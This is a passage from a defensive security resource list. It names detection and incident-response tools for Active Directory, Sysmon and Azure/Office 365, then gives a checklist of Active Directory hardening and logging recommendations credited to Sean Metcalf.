- dcept – A tool for deploying and detecting use of Active Directory honeytokens

- LogonTracer – Investigate malicious Windows logon by visualizing and analyzing Windows event log

- DCSYNCMonitor – Monitors for DCSYNC and DCSHADOW attacks and create custom Windows Events for these events

- Sigma – Generic Signature Format for SIEM Systems

- Sysmon – System Monitor (Sysmon) is a Windows system service and device driver that, once installed on a system, remains resident across system reboots to monitor and log system activity to the Windows event log.

- SysmonSearch – Investigate suspicious activity by visualizing Sysmon’s event log

- ClrGuard – ClrGuard is a proof of concept project to explore instrumenting the Common Language Runtime (CLR) for security purposes.

- Get-ClrReflection – Detects memory-only CLR (.NET) modules.

- Get-InjectedThread – Get-InjectedThread looks at each running thread to determine if it is the result of memory injection.

- SilkETW – SilkETW & SilkService are flexible C# wrappers for ETW, they are meant to abstract away the complexities of ETW and give people a simple interface to perform research and introspection.

- WatchAD – AD Security Intrusion Detection System

- Sparrow – Sparrow.ps1 was created by CISA’s Cloud Forensics team to help detect possible compromised accounts and applications in the Azure/m365 environment.

- DFIR-O365RC – The DFIR-O365RC PowerShell module is a set of functions that allow the DFIR analyst to collect logs relevant for Office 365 Business Email Compromise investigations.

- AzureADIncidentResponse – Tooling to assist in Azure AD incident response

- ADTimeline – The ADTimeline script generates a timeline based on Active Directory replication metadata for objects considered of interest.

Sysmon Configuration

- sysmon-modular – A Sysmon configuration repository for everybody to customise

- sysmon-dfir – Sources, configuration and how to detect evil things utilizing Microsoft Sysmon.

- sysmon-config – Sysmon configuration file template with default high-quality event tracing

Active Directory Security Checks (by Sean Metcalf – @Pyrotek3)

General Recommendations

- Manage local Administrator passwords (LAPS).

- Implement RDP Restricted Admin mode (as needed).

- Remove unsupported OSs from the network.

- Monitor scheduled tasks on sensitive systems (DCs, etc.).

- Ensure that OOB management passwords (DSRM) are changed regularly & securely stored.

- Use SMB v2/v3+

- Default domain Administrator & KRBTGT password should be changed every year & when an AD admin leaves.

- Remove trusts that are no longer necessary & enable SID filtering as appropriate.

- All domain authentications should be set (when possible) to: “Send NTLMv2 response onlyrefuse LM & NTLM.”

- Block internet access for DCs, servers, & all administration systems.

Protect Admin Credentials

- No “user” or computer accounts in admin groups.

- Ensure all admin accounts are “sensitive & cannot be delegated”.

- Add admin accounts to “Protected Users” group (requires Windows Server 2012 R2 Domain Controllers, 2012R2 DFL for domain protection).

- Disable all inactive admin accounts and remove from privileged groups.

Protect AD Admin Credentials

- Limit AD admin membership (DA, EA, Schema Admins, etc.) & only use custom delegation groups.

- ‘Tiered’ Administration mitigating credential theft impact.

- Ensure admins only logon to approved admin workstations & servers.

- Leverage time-based, temporary group membership for all admin accounts

Protect Service Account Credentials

- Limit to systems of the same security level.

- Leverage “(Group) Managed Service Accounts” (or PW >20 characters) to mitigate credential theft (kerberoast).

- Implement FGPP (DFL =>2008) to increase PW requirements for SAs and administrators.

- Logon restrictions – prevent interactive logon & limit logon capability to specific computers.

- Disable inactive SAs & remove from privileged groups.

Protect Resources

- Segment network to protect admin & critical systems.

- Deploy IDS to monitor the internal corporate network.

- Network device & OOB management on separate network.

Protect Domain Controller

- Only run software & services to support AD.

- Minimal groups (& users) with DC admin/logon rights.

- Ensure patches are applied before running DCPromo (especially MS14-068 and other critical patches).

- Validate scheduled tasks & scripts.

Protect Workstations (& Servers)

- Patch quickly, especially privilege escalation vulnerabilities.

- Deploy security back-port patch (KB2871997).

- Set Wdigest reg key to 0 (KB2871997/Windows 8.1/2012R2+): HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlSecurityProvidersWdigest

- Deploy workstation whitelisting (Microsoft AppLocker) to block code exec in user folders – home dir & profile path.

- Deploy workstation app sandboxing technology (EMET) to mitigate application memory exploits (0-days).

Logging

- Enable enhanced auditing

- “Audit: Force audit policy subcategory settings (Windows Vista or later) to override audit policy category settings”

- Enable PowerShell module logging (“*”) & forward logs to central log server (WEF or other method).

- Enable CMD Process logging & enhancement (KB3004375) and forward logs to central log server.

- SIEM or equivalent to centralize as much log data as possible.

- User Behavioural Analysis system for enhanced knowledge of user activity (such as Microsoft ATA).

Security Pro’s Checks

- Identify who has AD admin rights (domain/forest).

- Identify who can logon to Domain Controllers (& admin rights to virtual environment hosting virtual DCs).

- Scan Active Directory Domains, OUs, AdminSDHolder, & GPOs for inappropriate custom permissions.

- Ensure AD admins (aka Domain Admins) protect their credentials by not logging into untrusted systems (workstations).

- Limit service account rights that are currently DA (or equivalent).